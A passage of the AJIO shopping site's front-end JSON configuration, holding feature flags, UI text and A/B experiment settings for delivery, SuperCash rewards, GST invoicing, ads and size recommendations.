Freebies with the product","odpMultipleReturnFreebiesText":"Please Return ${count} Freebies with the product","odpSingleReturn2FreebiesText":"For return Freebies are needed","odpMultipleReturn2FreebiesText":"For return ${count} Freebies are needed","cancelModalSingleFreebiesText":"Freebie will be canceled with the product","cancelModalMultipleFreebiesText":"${count} Freebies canceled with this product","cancelModalFreebieText":"Freebie will be canceled with the product","odpSummary":"(Incl. Freebies)"},"pdpToBagConversionMasterFlag":"OFF","luxeBottomIconStripUrl":"https://assets-jiocdn.ajio.com/cms/GAP/WEB/Icon%20Strip-Desktop.jpg","pdpToBagConversionConfig":{"pdpToBagOOSTitle":"Other Colors","pdpExitIntentConfig":{"pdpExitIntent":"ON","pdpExitIntentTitle":"Wait! Before You Leave","pdpExitIntentSubtitle":"Explore these Similar Products","pdpExitIntentBackTitle":"Continue to home","pdpExitIntentGoBackToProduct":"Go back to product"}},"enableSearchV4Endpoints":"ON","ratingThreshold":{"thresholdValue":"3","ratingBelowThresholdColor":"#A73535","ratingAboveThresholdColor":"#35A742"},"ucpConfigData":{"accountCentreTitle":"Account Centre","accountCentreSubtitle":"Personal Info & more","referralSuccessToastData":{"referralSuccessToastMessage":"Congratulations! ${referralAmount} has been credited to your AJIO Wallet","referralAmount":"₹50"}},"enableCODCheck":"OFF","enableDefaultSizeSelection":"ON","enableComingSoonProducts":"OFF","isUCPLoginFlowEnable":"OFF","isUCPValidateSessionEnable":"OFF","enablePriorityDeliveryPreOrder":"ON","enablePriorityDeliveryPostOrder":"ON","priorityDeliveryConfig":{"PD_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Tags-Priority-Tags-V2-1.png","PDAlertTitle":"Delivery change alert","odpWillInitiateRefund":"Unable to deliver via Priority Delivery. Hence, \u003cb>refund of ₹{amount}\u003c/b>          will be initiated to your AJIO Cash","odpRefundInitiated":"Refund of ₹{amount} Priority delivery fee has been initiated to AJIO Cash","odpRefunded":"₹{amount} Priority Delivery Fee has been refunded to AJIO Cash.","odpRefundedAjioCash":"Go to Ajio Cash","odpRefundedAjioCashWeb":"Ajio Cash","odpFreePriorityDelivery":"We regret not able to deliver via Priority Delivery. No refund will be            initiated as Priority Delivery was free.","odpPriorityDeliveryTextForPackedAndShippedOrder":"This item will be delivered via Priorit    Delivery","odpPriorityDeliveryTextForDeliveredOrder":"This item has been delivered via Priority Delivery","SD_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Standard%20Delivery%20IC%20LUXE.png","SD_AJIOGRAM_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/SD_AJIOGRAM_ICON.svg","PD2_TRUCK_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Truck%20Animation%201x.gif","PD2_TRUCK_ICON_AJIOGRAM":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Ajiogram%20Truck%20Animation.gif","RD_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Rush-Delivery-Tag-Longform-2.png","RUSH_ICON":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/Rush-Delivery-Tag-Shortform.png"},"enableEnchancedOosCart":"OFF","enableCrossSell":"OFF","enable_save_imps_bank_encryption":"OFF","appsFlyerConfig":{"oneLinkURL":"https://ajioapps.onelink.me/2ic3","webReferrer":"af_channel","afParameters":{"mediaSource":{"keys":["utm_source","utm_medium"],"defaultValue":"AF_script"},"campaign":{"keys":["utm_campaign"]},"afCustom":[{"paramKey":"utm_source","keys":["utm_source"]},{"paramKey":"utm_medium","keys":["utm_medium"]},{"paramKey":"utm_campaign","keys":["utm_campaign"]},{"paramKey":"af_ss_ui","defaultValue":"true"}],"googleClickIdKey":"af_sub1","afSub2":{"keys":["fbclid"]}}},"dressToolPdpBannerConfig":{"showBanner":true,"imgUrl":"https://assets-jiocdn.ajio.com/cms/AJIO/WEB/Bradresstool%20PDPBanner3x.jpg","bannerName":"dress tool pdp banner","visibilityConditions":{"Women":["Bras","Dresses","Tops"]}},"dressToolAtcPopupConfig":{"showPopup":true,"title":"Woah! That’s a great choice!","subTitle":"Need help finding a bra that pairs perfectly with this dress? We are here to help!","imgUrl":"https://assets-jiocdn.ajio.com/cms/AJIO/WEB/Bradresstool%20PDPBanner3x.jpg","bannerName":"dress tool pdp banner","visibilityConditions":{"Women":["Bras","Dresses","Tops"]}},"convenienceFeeInfo":{"COD Convenience Fee":{"title":"Cash on Delivery Fee","description":"This fee is charged to provide you with the convenience of paying for orders at your doorstep"},"Delivery Fee":{"title":"Delivery Fee","description":"We charge a delivery fee on orders below ₹${amount} to cover our shipping costs"},"Platform Convenience Fee":{"title":"Platform Convenience Fee","description":"This fee is charged to ensure a hassle-free shopping and delivery experience for               you.It is used to maintain a strong delivery network and stock availability."},"Priority Delivery Fee":{"title":"Priority Delivery Fee","description":"Charged to deliver your product on Priority"}},"accountDeletionFeatureConfig":{"isAccountDeletionEnable":"OFF","youDataHeader":"Your Data","yourDataContent":"We value your trust. AJIO ensures that your data remains safe and protected, without being shared for external marketing, advertising, or other uses.","reasonScreenConfig":{"heading":"Please read carefully before proceeding","readPolicy":"Your account will be deleted in 30 days and you will lose access to all your data and order history. You will not be able to recover your account in future and will be logged out after your confirmation. You won’t be able to use your Email and Phone Number linked with this account to login or create new account for those 30 days.\n\nIf you decide later that you want to start ordering from us again, or if you would like to use websites features that require an account, you’ll need to create a new account. .\n\nAjio will retain your transaction history.","reasonDropdownHeading":"Please tell why you are deleting your account?","dropdownReasons":["Privacy Concerns","Account Hacked","Don’t find it useful"]},"accountDeletionHeader":"Account Deletion Request Submitted","accountDeletionContent":"Your account will be permanently deleted in 30 days. You’ve been logged out. If you wish to retrieve your account within this period, please contact customer care."},"promoteExchangeMsiteConfig":{"enableReturnExchangeSegregation":"OFF","enableNudgeExchange":"OFF","nudgeExchangeTitle":"Do you want to consider exchange instead of return?","nudgeExchangeTagLine":"A sustainable alternative for a better tomorrow","nudgeNonRefundableAndDiscountCallout":"OFF","nudgeHighReturnCallout":"OFF","nudgeNonRefundableAndDiscountCalloutPosition":"1","nudgeHighReturnCalloutPosition":"2","enableTryExchangeNudge":"OFF"},"promoteExchangeWebConfig":{"enableReturnExchangeSegregation":"OFF","enableNudgeExchange":"OFF","nudgeExchangeTitle":"Do you want to consider exchange instead of return?","nudgeExchangeTagLine":"A sustainable alternative for a better tomorrow","nudgeNonRefundableAndDiscountCallout":"OFF","nudgeHighReturnCallout":"OFF","nudgeNonRefundableAndDiscountCalloutPosition":"1","nudgeHighReturnCalloutPosition":"2","enableTryExchangeNudge":"OFF"},"enableIntentFlowMsite":"OFF","enableQRCodeDesktop":"OFF","enableCollectFlagSwitch":"ON","enableOspreySearch":"OFF","pdpVideosFeatureConfig":{"enableVideosOnPDP":"OFF","autoPlay":"ON"},"ajiogramInterventionsConfig":{"plpConfig":{"enableIntervention":false,"tagContent":{"logo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/OG%20Logo_Large.png","text":"#AJIOGRAM","backgroundColor":"#ECEF41","textColor":"#202020"}},"pdpConfig":{"enableIntervention":false,"tagContent":{"logo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/OG%20Logo_Large.png","text":"#AJIOGRAM","backgroundColor":"#ECEF41","textColor":"#202020"},"widgetContent":{"widgetTitle":"Explore more styles on AJIO Drip","widgetLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/OG%20Logo_Large.png","buttonLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/OG%20Logo_Large.png","buttonTitle":"Visit #AJIOGRAM Store","buttonTitleColor":"#202020","buttonBackgroundColor":"#D2D50C","maxProductsCount":20,"redirectionUrl":"https://qa-ajiogram.services.ajio.com"}}},"showSelectedFiltersTab":"OFF","priorityDeliveryPhase2":"ON","priorityDeliverySLPTagsConfig":{"PDP_BUCKET":{"SDD":"Delivery by \u003cstrong>Today\u003c/strong>","NDD":"Delivery by \u003cstrong>Tomorrow\u003c/strong>","2DD":"Delivery in \u003cstrong>2 Days\u003c/strong>, {deliveryDay}","4HR":"Delivery in \u003cstrong>4 hours\u003c/strong>","2HR":"Delivery in \u003cstrong>2 hours\u003c/strong>","1HR":"Delivery in \u003cstrong>1 hour\u003c/strong>","30MIN":"Delivery in \u003cstrong>30 minutes\u003c/strong>"},"TY_BUCKET":{"SDD":"Today","NDD":"Tomorrow","2DD":"2 days","4HR":"Today, By","2HR":"Today, By","1HR":"Today, By","30MIN":"Today, By"},"PLP_BUCKET":{"SDD":"Today","NDD":"Tomorrow","2DD":"In 2-Days","4HR":"4 hours","2HR":"2 hours","1HR":"1 hour","30MIN":"30 minutes"},"FILTERS_BUCKET":{"commonFilter":true,"visible":true,"code":"sla","values":[{"code":"SDD","query":{"url":""},"name":"Today","count":0,"selected":false,"priorityId":2},{"code":"NDD","query":{"url":""},"name":"Tomorrow","count":0,"selected":false,"priorityId":3},{"code":"2DD","query":{"url":""},"name":"In 2 days","count":0,"selected":false,"priorityId":4},{"code":"4HR","query":{"url":""},"name":"4 hours","count":0,"selected":false,"priorityId":1}],"hideIfCurated":false,"name":"Delivery sla","category":false,"multiSelect":false}},"seoCategoryMetadataTemplate":{"metaTitle":"Buy ${filterValue} ${categoryName} Online in India | Ajio","metaKeywords":"${filterValue} ${categoryName}, ${filterValue} ${categoryName} Online, ${filterValue} ${categoryName} Online shopping, Buy ${filterValue} ${categoryName} Online, Buy ${filterValue} ${categoryName}","metaDescription":"Shop ${filterValue} ${categoryName} at Best Prices Online in India. Discover a wide selection of ${filterValue} ${categoryName} at Ajio, India's leading Online Shopping destination."},"seoBrandMetadataTemplate":{"metaTitle":"Buy ${brandName} ${filterValue} ${categoryName} Online in India | Ajio","metaKeywords":"Shop ${brandName} ${filterValue} ${categoryName} at Best Prices Online in India. Discover a wide selection of ${brandName} ${filterValue} ${categoryName} at Ajio, India's leading Online Shopping destination.","metaDescription":"${brandName} ${filterValue} ${categoryName}, ${brandName} ${filterValue} ${categoryName} Online, ${brandName} ${filterValue} ${categoryName} Online shopping, Buy ${brandName} ${filterValue} ${categoryName} Online, Buy ${brandName} ${filterValue} ${categoryName}"},"better_pdp_config":{"isEnabled":"ON","max_key_value_pair":20,"isSectionOneTabularView":"ON","isSectionTwoTabularView":"OFF","isSectionThreeTabularView":"OFF","max_line_for_value":3},"ajioCashMopList":["RETURN_CREDIT","AJIO_CASH_NT_WALLET","REFERRAL","FINANCE_PROMOTION","GAMIFICATION_CREDIT","GIFTCARD_CREDIT","COD_REFUND","APPEASEMENT","REFUND","NT_WALLET"],"enableReturnProcessingFeePostOrder":"ON","ajiogramLandingPage":"OFF","appRefundRevampFlow":"ON","userRelevancy":"OFF","enableNewCohortFlow":"OFF","bannerCmsJioAdsConfig":{"cmsAdsBannerSizeMsite":"1024x672","bannerAdConfigForCart":{"isBannerAdEnabled":"OFF","isClickEnabled":"OFF","pageUrl":"/cart/banner","isJioBannerAdsEnabled":"OFF","isJioBannerAdsClickEnabled":"OFF","isJioBannerDynamicAdsEnabled":"OFF","jioAdsAsi":"cdlk75wn","jioAdsPageUrl":"cart_banner"},"bannerAdConfigForPdp":{"isBannerAdEnabled":"OFF","isClickEnabled":"OFF","pageUrl":"/pdp/banner","isJioBannerAdsEnabled":"OFF","isJioBannerAdsClickEnabled":"OFF","isJioBannerDynamicAdsEnabled":"OFF","jioAdsAsi":"kx4flg1p","jioAdsPageUrl":"pdp_banner"},"bannerAdConfigForMyAccount":{"isBannerAdEnabled":"OFF","isClickEnabled":"OFF","pageUrl":"/myaccount/banner","isJioBannerAdsEnabled":"OFF","isJioBannerAdsClickEnabled":"OFF","isJioBannerDynamicAdsEnabled":"OFF","jioAdsAsi":"48cbi0ex","jioAdsSdkAsi":"sgmvyb9d","jioAdsSdkDimension":"300x50,300x250,320x50,320x100","jioAdsPageUrl":"myaccount_banner"},"bannerAdConfigForOrderListing":{"isBannerAdEnabled":"OFF","isClickEnabled":"OFF","pageUrl":"/orderlisting/banner","isJioBannerAdsEnabled":"OFF","isJioBannerAdsClickEnabled":"OFF","isJioBannerDynamicAdsEnabled":"OFF","jioAdsAsi":"7m2ytcql","jioAdsSdkAsi":"plb3euzw","jioAdsSdkDimension":"300x50,300x250,320x50,320x100","jioAdsPageUrl":"orderlisting_banner"},"bannerAdConfigForThankyou":{"isBannerAdEnabled":"OFF","isClickEnabled":"OFF","pageUrl":"/thankyou/banner","isJioBannerAdsEnabled":"OFF","isJioBannerAdsClickEnabled":"OFF","isJioBannerDynamicAdsEnabled":"OFF","jioAdsAsi":"71pkl4ym","jioAdsSdkAsi":"3s079t1e","jioAdsSdkDimension":"300x50,300x250,320x50,320x100","jioAdsPageUrl":"thankyou_banner"},"jioAdsConfigMisc":{"apiTimeout":"1"},"GABundleSize":2,"CMSADsExperiments":"CMSABExp2,CMSABExp7,CMSABExp9,CMSABExp5"},"return_flow_optimization_msite":{"master":false,"return_exchange_enabled":false,"customer_care_enabled":false,"return_cancel_enabled":false,"return_request_reason_enabled":false,"return_request_reason_desc":"Select the appropriate return reason to ensure smooth pickup and refund processing.","return_cancel_popup_title":"Cancel Return?","return_cancel_popup_desc":"Cancellation request for Return ID: %s will be taken and we will try to cancel it!","return_cancel_popup_timeline":"It usually takes 24 - 48 hours for the cancellation request to get processed.","return_cancel_popup_success_title":"Cancellation Requested"},"return_flow_optimization_web":{"master":false,"return_exchange_enabled":false,"customer_care_enabled":false,"return_cancel_enabled":false,"return_request_reason_enabled":false,"return_request_reason_desc":"Select the appropriate return reason to ensure smooth pickup and refund processing.","return_cancel_popup_title":"Cancel Return?","return_cancel_popup_desc":"Cancellation request for Return ID: %s will be taken and we will try to cancel it!","return_cancel_popup_timeline":"It usually takes 24 - 48 hours for the cancellation request to get processed.","return_cancel_popup_success_title":"Cancellation Requested"},"paymentAndRefundCreditConfig":{"showPaymentAndRefundCreditModes":"ON","showPaymentModesOnOrderPlacement":"ON","showRefundCreditModesOnReturn":"ON","showRefundCreditModesOnCancellation":"OFF","downloadAppBannerText":"For better Experience, download AJIO app."},"ajioSuperCashConfig":{"enable":"ON","ajioCashCurrency":{"currencyName":"SuperCash","currencyPrimaryLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","currencySecondaryLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg"},"superCashBalance":"SuperCash balance","homePageConfig":{"enable":"OFF","bottomStripConfig":{"autoScrollTimer":"5","minimumSuperCashBalance":"10","expiringSuperCashBalance":"10","expiringSuperCashDays":"10","indicatorBackground":"#C4C4C4","indicatorForeground":"#2C4152","minimumDaysDateThresold":"10","maximumMessageLength":"100","enableSticky":"OFF","slides":[{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"You have ₹{super_cash} SuperCash in your wallet. Use it before it runs out.","priority":1,"redirectionUrl":"/my-account/ajio-wallet-bonus","earningSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"},{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"₹{expire_super_cash} Supercash is expiring on {expiry_date}. Use it before it expires!","priority":2,"redirectionUrl":"/my-account/ajio-wallet-bonus","expiringSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"}]}},"plpConfig":{"enable":"ON","bottomStripConfig":{"autoScrollTimer":"5","minimumSuperCashBalance":"10","expiringSuperCashBalance":"10","expiringSuperCashDays":"10","indicatorBackground":"#C4C4C4","indicatorForeground":"#2C4152","minimumDaysDateThresold":"10","maximumMessageLength":"100","enableSticky":"OFF","slides":[{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"You have ₹{super_cash} SuperCash in your wallet. Use it before it runs out.","priority":1,"redirectionUrl":"/my-account/ajio-wallet-bonus","earningSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"},{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"₹{expire_super_cash} Supercash is expiring on {expiry_date}. Use it before it runs out!","priority":2,"redirectionUrl":"/my-account/ajio-wallet-bonus","expiringSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"}]}},"pdpPageConfig":{"enable":"OFF","pdpSuperCashTitle":"Earn ₹{super_cash} SuperCash","bottomStripConfig":{"autoScrollTimer":"5","minimumSuperCashBalance":"10","expiringSuperCashBalance":"10","expiringSuperCashDays":"10","indicatorBackground":"#C4C4C4","indicatorForeground":"#2C4152","minimumDaysDateThresold":"10","maximumMessageLength":"100","enableSticky":"OFF","slides":[{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"You have ₹{super_cash} SuperCash in your wallet. Use it before it runs out.","priority":1,"redirectionUrl":"/my-account/ajio-wallet-bonus","earningSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"},{"slideLogo":"https://assets-jiocdn.ajio.com/cms/AJIO/MOBILE/AJIO-SuperCash-Longform-Logo.svg","template":"₹{expire_super_cash} Supercash is expiring {expiry_date}. Use it before it’s gone!","priority":2,"redirectionUrl":"/my-account/ajio-wallet-bonus","expiringSlide":true,"userType":"loggedin","stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"}]}},"cartPageConfig":{"enable":"ON","superCashTitle":"You are earning {super_cash} SuperCash!","superCashSubtitle":"Amount will be credited after 15 days of delivery","stripCta":"Know More","tAndCLink":"https://ajio.com","halfCardCta":"T&C","halfCardDescription":"SuperCash is the biggest cashback ever! Earn extra 10% cashback up to ₹200 on every purchase, redeem 10% on your next order. SuperCash gets credited to your AJIO Wallet 15 days after delivery. 1 SuperCash = Re.1. Points cannot be used on gold, Luxe, and H&M. T&C apply.","subscriptionXsuperCashTitle":"You are earning {super_cash} SuperCash with subscription!","subscriptionXsuperCashSubtitle":"Amount will be credited after 25 days of delivery"},"paymentPageConfig":{"enable":"ON","oldFlow":"OFF","halfCardSubText":"Use SuperCash to pay 10% of your order value","halfCardNotApplicableText":"SuperCash is not applicable on the following products"},"orderDetailPageConfig":{"enable":"ON","superCashTitle":"Check your SuperCash earnings","superCashCtaText":"Details"},"walletPageConfig":{"enable":"ON","expiryDateTemplate":"₹{expire_super_cash} SuperCash expiring on {expiry_date}","expiryDayTemplate":"₹{expire_super_cash} SuperCash expiring in {expiry_date} days","daysThreshold":10,"stripTextColor":"#22419E","stripGradientStartColor":"#DAE7FF","stripGradientEndColor":"#F4F8FF"},"thankYouPageConfig":{"enable":"ON"}},"segment_tracking_enabled":"ON","assetConfig":{"isJioCDNEnabled":"ON","jioCDNAssetUrl":"https://assets-jiocdn.ajio.com","isJioCDNJsCssFetchEnabled":"ON","assetUrls":["https://assets-jiocdn.ajio.com","https://assets.ajio.com"]},"copilotConfig":{"copilotMsiteEnabled":"OFF","copilotDesktopEnabled":"OFF","copilotWhitelistedPagesDesktop":["/c/","/p/","/b/","/search/","/shop/","/home","/my-account/"],"copilotWhitelistedPagesMsite":["/c/","/p/","/b/","/search/","/shop/","/home","/my-account/","/explore/"],"copilotWhitelistedStoresDesktop":["ajio","luxe","ajiogram"],"copilotWhitelistedStoresMsite":["ajio","luxe","ajiogram"],"hideIngressDesktop":["/my-account/"],"hideIngressMsite":["/my-account/"]},"disableFloatingWidgetDrag":"OFF","widgetCoverageFlags":{"enableWidgetCoverageMaster":"OFF","enableWidgetCoverageSearchPage":"OFF","enableWidgetCoveragePLP":"OFF","enableWidgetCoveragePDP":"OFF","enableWidgetCoverageThankYou":"OFF"},"amplitude_experiment_flag":"ON","enableAjioMemberShipProgram":"OFF","ajioMemberShipConfig":{"isEnableForPLP":false,"isEnableForPDP":false,"isEnableForSPC":false,"isEnableForCart":false,"isEnableForThankyou":false,"isEnableForAccount":false,"isEnableForHomePage":false,"isEnablePostOrder":false,"cartAutoAdd":false,"coachMarkConfigs":{"isEnabled":false,"timeout":5000},"membershipName":"Ajio First Subscription"},"subscriptionBannerConfig":{"bannerHeading":"AJIO First Membership","bannerBenefitText":"Subscribe to the AJIO First Membership and enjoy multiple benefits"},"plpOnLanding":{"enablePlpOnLanding":"OFF","enableTitle":"ON","showFilter":true,"productConfig":{"showProductRating":true,"showProductTag":true,"showWishlist":true,"showSellingFastTag":true,"showPriorityDeliveryTag":true,"showAjiogramTag":true},"filterTabsConfig":[{"code":"allfilters","name":"Filter","tabPosition":0},{"code":"sort","name":"Sort By","tabPosition":1},{"code":"l1l3nestedcategory","name":"Category","tabPosition":2},{"code":"genderfilter","name":"Gender","tabPosition":3},{"code":"pricerange","name":"Price","tabPosition":4},{"code":"brand","name":"Brands","tabPosition":5},{"code":"occasion","name":"Occasion","tabPosition":6}]},"newShowClosedBoxToOpenBox":"OFF","plaAdsFlags":{"plaAdsFlags":{"enableMaster":false,"clientId":"10058742","pdp_page":{"minNumOfProducts":1,"isEnabled":false,"isTopAdEnabled":false,"isAdsEnabled":false,"removeDuplicates":false},"jioAdsParams":{"pfa":"1111","pla":1,"ai":"com.ril.ajio","mcr":1,"vr":"A-AN-1.2","os":"1"}}},"sizeRecommendationConfig":{"enable":"OFF","storeType":["ajio","luxe","ajiogram"],"iconUrls":{"ajio":"https://assets-uat.ajio.ril.com/cms/AJIO/MOBILE/fyndsize.png","ajiogram":"https://assets-uat.ajio.ril.com/cms/AJIO/MOBILE/fyndsize.png","luxe":"https://assets-uat.ajio.ril.com/cms/AJIO/MOBILE/fyndsize_luxe.png"},"texts":{"findYourSizeText":"Find your recommended size","noSizeRecommendedText":"No size recommendation available","sizeText":"Size ${size}","recommendedSizeText":"is recommended basis your inputs.","editCTA":"Edit info","tryAgaingText":"Hmm, something’s off.","tryAgainCTA":"Try again","toolOfflineText":"Oops, the tool’s offline. Please try later."},"sizeConfig":[{"segment":"Men","vertical":"Western Wear","brick":"Shirts"},{"segment":"Men","vertical":"Western Wear","brick":"Jeans"},{"segment":"Men","vertical":"Western Wear","brick":"Jackets & Coats"},{"segment":"Men","vertical":"Western Wear","brick":"Trousers & Pants"},{"segment":"Women","vertical":"Western Wear","brick":"Dresses"},{"segment":"Men","vertical":"Western Wear","brick":"Sweatshirts & Hoodie"},{" segment":"Men","vertical":"Western Wear","brick":"Sweatshirt & Hoodies"},{"segment":"Women","vertical":"Western Wear","brick":"Jeans & Jeggings"},{"segment":"Men","vertical":"Western Wear","brick":"Track Pants"},{"segment":"Women","vertical":"Western Wear","brick":"Tops"},{"segment":"Women","vertical":"Western Wear","brick":"Sweaters & Cardigans"},{"segment":"Women","vertical":"Western Wear","brick":"Sweatshirts &Hoodies"},{"segment":"Men","vertical":"Western Wear","brick":"Blazers & Waistcoats"},{"segment":"Women","vertical":"Western Wear","brick":"Dresses & Gowns"},{"segment":"Women","vertical":"Western Wear","brick":"Tshirts"},{"segment":"Men","vertical":"Western Wear","brick":"Shorts & 3/4ths"},{"segment":"Women","vertical":"Western Wear","brick":"Leggings"},{"segment":"Women","vertical":"Western Wear","brick":"Shirts"},{"segment":"Women","vertical":"Western Wear","brick":"Bras"},{"brick":"Tshirts","segment":"Men","vertical":""},{"brick":"Jeans","segment":"","vertical":""}]},"enableGST":"ON","gstCohort":["gstcohortnew"],"gstConfig":{"common":{"gstExpiredTag":"Expired"},"cart":{"sectionTitle":"Save up to 40% with GST benefits","checkBoxLabel":"Use GST Invoice","validateGSTConsentMessage":"Add & use this GST for all future orders.","termsAndConditionURL":"https://www.ajio.com/help/termsAndCondition","validateAddressSubHeading":"For GST benefits, the city and pincode must match your GST registered address.","revalidatingStateMessage":"Re-validating the data with GST records…","gstAppliedToOrderSuccessMessage":"Success! GST verified and applied to your order.","revalidateAddressError":"Address has been updated, re-validate your address to retain benefits.","someIneligibleItemsInCart":"Some items in your cart aren't eligible for GST invoice.","allIneligibleItemsInCart":"All items in your cart aren't eligible for GST invoice.","someIneligibleTitle":"{num} items in your cart aren't eligible for GST invoice.","allIneligibleTitle":"All items in your cart aren't eligible for GST invoice.","someIneligibleItemsToastMsg":"Non-GST items removed to enable GST billing.","allIneligibleItemsToastMsg":"Non-GST items removed to from your cart","savedGSTExpiredErrorMessage":"Your GST is expired. Kindly use different GST to avail the benefits.","maxProfileTooltip":"A maximum of 5 GST entries is allowed. Please delete an existing GST entry to add a new one.","maxProfileNote":"Note: A maximum of 5 GST entries is allowed. Please delete an existing GST entry to proceed.","movedToWishlistMsg":"The product(s) has been successfully moved to your wishlist","noSavedGSTTitle":"No Saved GST Details","noSavedGSTSubHeading":"Please add a new GST number to continue with GST invoice benefits.","deleteSavedGSTTitle":"Are you sure you want to delete?","deleteSavedGSTMsg":"Deleting this will erase all the stored data linked to this GST number.","previewInelibileItemsNote":"Note: Non-GST items will be moved to your wishlist if you proceed with GST.","gstPANAmountLimit":200000,"panCardVerificationNote":"Note: Please make sure the “Business name on PAN Card” matches with your “GST  business name”","panVerificationConsentURL":"https://www.ajio.com/pancard-declaration","panVerificationSubHeading":"For order total 2 Lakhs & above, PAN details are mandatory.","panVerificationTitle":"PAN VERIFICATION","returnRefundPolicyMessage":"Exchange not available for GST Orders","previewIneligibleItemsNote":"Note: Non-GST items will be moved to your wishlist if you proceed with GST.","confirmChangeAddressTitle":"Are you sure you want to change address?","confirmChangeAddressDescription":"By changing the address, you'll need to re-validate it with your GST details to claim the benefits.","shippingPageAddressChangedMessage":"Your GST benefits require address re-validation due to a recent address change. Please re-validate the address to claim the benefits.","shippingPageAddressChangedTooltip":"Your address has been changed. Please re-validate the new address before proceeding with the payment.","autoFilledPanDetailsToastMsg":"We've autofilled the previously used PAN details","serverDownErrorMessage":"GST server is currently down. Please try again later."},"odp":{"generalMessage":["GST invoice will be issued only if GST is valid at the time of delivery/return.","Cancelled items are not eligible for GST invoices."],"gstExpiredError":"Your GST is expired. A regular invoice will be issued for this order.","returnNote":"Note: GST details will be re-verified once the product reaches our warehouse.","cancelError":"Cancelled item will not be included in the GST invoice.","businessCancellationMessage":"We had to cancel your order as the GST number provided was expired at the time of verification.","selectAddressWarning":"Address change is not allowed for GST orders","faqs":[{"question":"How to download GST Invoice?","answers":["{DownloadInvoice} from here","For returned items you will get Refund Credit Note against each returned item.","Invoice won't be available for the returned items."]},{"question":"What does \"GST expired\" mean?","answers":["It means your GST number has expired and needs to be reactivated on the Government GST portal.","If your GST number is expired at the time of delivery or during a return, a regular invoice will be issued instead of a GST invoice.","GST details will be re-verified once the product reaches our warehouse. If the GST number is inactive at that time, a regular invoice will be issued."]}]}}},"variants":{"cms_experiment_flags":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":["CMSABExp1","CMSABExp2","CMSABExp3","CMSABExp4","CMSABExp5","CMSABExp6","CMSABExp7","CMSABExp8","CMSABExp9","CMSABExp10"],"value":"on"},"cmsabexp10":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"cmsabexp3":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433","testInstrumentation":true}},"cmsabexp4":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"cmsabexp5":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":true,"value":"on"},"cmsabexp6":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"cmsabexp7":{"key":"off","metadata":{"default":true,"evaluationId":"0_1769521682579_6433"}},"coachmarkrushconfig":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":{"coachMarkSubTitle":"Select an exact location to see if we can offer quicker delivery options for you","coachMarkTitle":"Quicker Delivery options available!"},"value":"on"},"enablegst":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":true,"value":"on"},"enablerushdelivery":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":true,"value":"on"},"googlemapsapikey":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":{"value":"AIzaSyCSORKWOeVmiohHaCoEtm7spBSqMYQlVDQ"},"value":"on"},"gstcohort":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":["gstcohortnew"],"value":"on"},"gstconfig":{"key":"on","metadata":{"evaluationId":"0_1769521682579_6433"},"payload":{"cart":{"allIneligibleItemsInCart":"All items in your cart aren’t eligible for GST invoice.","allIneligibleItemsToastMsg":"Non-GST items removed to from your cart","allIneligibleTitle":"All items in your cart aren’t eligible for GST invoice.","autoFilledPanDetailsToastMsg":"We’ve autofilled the previously used PAN details","checkBoxLabel":"Use GST Invoice","confirmChangeAddressDescription":"By changing the address, you’ll need to re-validate it with your GST details to claim the benefits.","confirmChangeAddressTitle":"Are you sure you want to change address?","deleteSavedGSTMsg":"Deleting this will erase all the stored data linked to this GST number.","deleteSavedGSTTitle":"Are you sure you want to delete?","gstAppliedToOrderSuccessMessage":"Success! GST verified and applied to your order.","gstPANAmountLimit":200000,"maxProfileNote":"Note: A maximum of 5 GST entries is allowed. Please delete an existing GST entry to proceed.","maxProfileTooltip":"A maximum of 5 GST entries is allowed. Please delete an existing GST entry to add a new one.","movedToWishlistMsg":"The product(s) has been successfully moved to your 